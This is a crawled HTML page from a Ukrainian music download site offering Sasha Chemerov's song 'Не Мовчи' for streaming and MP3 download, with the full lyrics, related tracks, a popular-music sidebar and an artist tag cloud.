

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/16397-sasha-chemerov-ne-movchi.html
body_size: 10043
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Саша Чемеров - Не Мовчи в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Саша Чемеров - Не Мовчи в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Саша Чемеров - Не Мовчи">
<meta property="og:url" content="https://mp3ua.net/16397-sasha-chemerov-ne-movchi.html">
<meta name="news_keywords" content="Саша Чемеров">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Саша Чемеров - Не Мовчи</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<a href="https://mp3ua.net/uploads/posts/2024-05/1714545180_chemerov-ne-movchi.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage image" src="/uploads/posts/2024-05/thumbs/1714545180_chemerov-ne-movchi.jpg" alt="" /></a>
			

		</div>

		<div class="fright fx-1">

			<h1><span>Саша Чемеров - Не Мовчи</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/%D0%A1%D0%B0%D1%88%D0%B0+%D0%A7%D0%B5%D0%BC%D0%B5%D1%80%D0%BE%D0%B2/">Саша Чемеров</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 586 чел.</li>
				<li><span>Розмір:</span> 9.27 Mb</li>
				<li><span>Тривалість:</span> 04:02</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2024-05/1714545136_chemerov-ne-movchi.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=18313" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 65</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Саша Чемеров - Не Мовчи</div>
	<div class="full-text slice-this clearfix">

						Чи жива, чи ти спиш<br>Я молю, ну відкрий свої очі<br>Не мовчи, я твій друг<br>І зроблю майже все, що захочеш<br>Приберу за собою сміття<br>І зцілю твоє тіло<br>На долоні залишу свій номер -<br>Ти ж цього хотіла<br>Спаскуджу твоє життя<br>Ніж у серце<br>Якщо ти жива - прокинься<br>Змащу твої рани перцем знову<br>Чи жива, чи ти спиш<br>Я молю, біль у кожному слові<br>Твої губи мовчать<br>Твої очі - вони не готові<br>Дуже холодно тут<br>І все менше магічної сили<br>Я тебе не залишу ніколи<br>Ти ж цього хотіла<br>Спаскуджу твоє життя<br>Ніж у серце<br>Якщо ти жива - прокинься<br>Змащу твої рани перцем знову<br>Спаскуджу твоє життя<br>Ніж у серце<br>Якщо ти жива - прокинься<br>Змащу твої рани перцем знову<br>Не мовчи, не мовчи, не мовчи, не мовчи…

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Саша Чемеров - Не Мовчи</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 9.27 Mb. Слухати онлайн Саша Чемеров - Не Мовчи з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-11/1701246776_kozlovskiy-navkrugi.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/16062-vtaly-kozlovskiy-navkrugi.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Віталій Козловський - Навкруги</div>
		<div class="play-right nowrap">03:24</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-07/1689357810_chemerov-feat_-msha-krupn-kolya-syerga-blgorod-cjuauig-remix.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15577-sasha-chemerov-blgorod-cjuaampuig-remix-ft-msha-krupn-kolya-syerga.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Саша Чемеров - Білгород (CJUA&amp;UIG Remix) (ft. Міша Крупін, Коля Сєрга)</div>
		<div class="play-right nowrap">04:07</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2023-06/1687872042_chemerov-msha-krupn-kolya-syerga-blgorod-feat_-kulturniy-desant.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15428-sasha-chemerov-ft-msha-krupn-amp-kolya-syerga-blgorod-ft-kulturniy-desant.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Саша Чемеров ft. Міша Крупін &amp; Коля Сєрга - Білгород (ft. Культурний Десант)</div>
		<div class="play-right nowrap">02:58</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-11/1669024580_yaktak-ne-movchi.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/15070-yaktak-ne-movchi.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">YAKTAK - Не мовчи</div>
		<div class="play-right nowrap">03:12</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-07/1656764618_skofka-po-barabanu_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14678-skofka-po-barabanu.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Skofka - По барабану</div>
		<div class="play-right nowrap">02:27</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656407974_obmezhen-ne-movchi_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14459-bez-obmezhen-ne-movchi.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Без Обмежень - Не мовчи</div>
		<div class="play-right nowrap">03:04</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="16397" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2615)<span class="fa fa-folder-open"></span><span style="color: white"> +17</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (457)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (150)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (122)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17765-100licya-tigric.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769776529_1769776564.jpg" alt="100Лиця - Тигриці" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">100Лиця - Тигриці</div>
		<div class="ps-name nowrap">02:31</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17769-kolibri-lyalka.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769777515_1769777450.jpg" alt="Kolibri - Лялька" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kolibri - Лялька</div>
		<div class="ps-name nowrap">02:19</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17762-skylerr-ld-vogon.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769678989_1769679063.jpg" alt="Skylerr - Лід-вогонь" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Skylerr - Лід-вогонь</div>
		<div class="ps-name nowrap">02:13</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17740-dj-kaifar-amp-amaya-roma-pri-dolin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769417478_vv.jpg" alt="DJ KAIFAR &amp; Amaya Roma - При долині" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">DJ KAIFAR &amp; Amaya Roma - При долині</div>
		<div class="ps-name nowrap">02:16</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17754-vadym-ryslanovich-svtla-nemaye.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769521858_vvd.jpg" alt="Vadym Ryslanovich - Світла немає" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Vadym Ryslanovich - Світла немає</div>
		<div class="ps-name nowrap">02:47</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17743-averin-amp-chursanov-natisnt-stop.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769417928_vv.jpg" alt="Averin &amp; Chursanov - Натисніть стоп" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Averin &amp; Chursanov - Натисніть стоп</div>
		<div class="ps-name nowrap">01:48</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17771-samchuk-nezemna.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769777691_1769777715.jpg" alt="SAMCHUK - Неземна" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">SAMCHUK - Неземна</div>
		<div class="ps-name nowrap">02:54</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17767-burla-gpnozi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769777205_1769777271.jpg" alt="Burla - Гіпнози" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Burla - Гіпнози</div>
		<div class="ps-name nowrap">02:38</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17758-dj-kaifar-amp-amaya-roma-tebe-vkradu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769678579_1769678594.jpg" alt="DJ KAIFAR &amp; Amaya Roma - Тебе вкраду" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">DJ KAIFAR &amp; Amaya Roma - Тебе вкраду</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17742-banda-ua-mlfa.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769417711_ss.jpg" alt="Banda UA - Мілфа" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Banda UA - Мілфа</div>
		<div class="ps-name nowrap">03:03</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 38">100лиця</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Alexander+Teslenko/" title="Найдено публикаций: 22">Alexander Teslenko</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 33">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 39">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 43">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Melovin/" title="Найдено публикаций: 22">Melovin</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 32">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tayanna/" title="Найдено публикаций: 22">Tayanna</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 35">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a 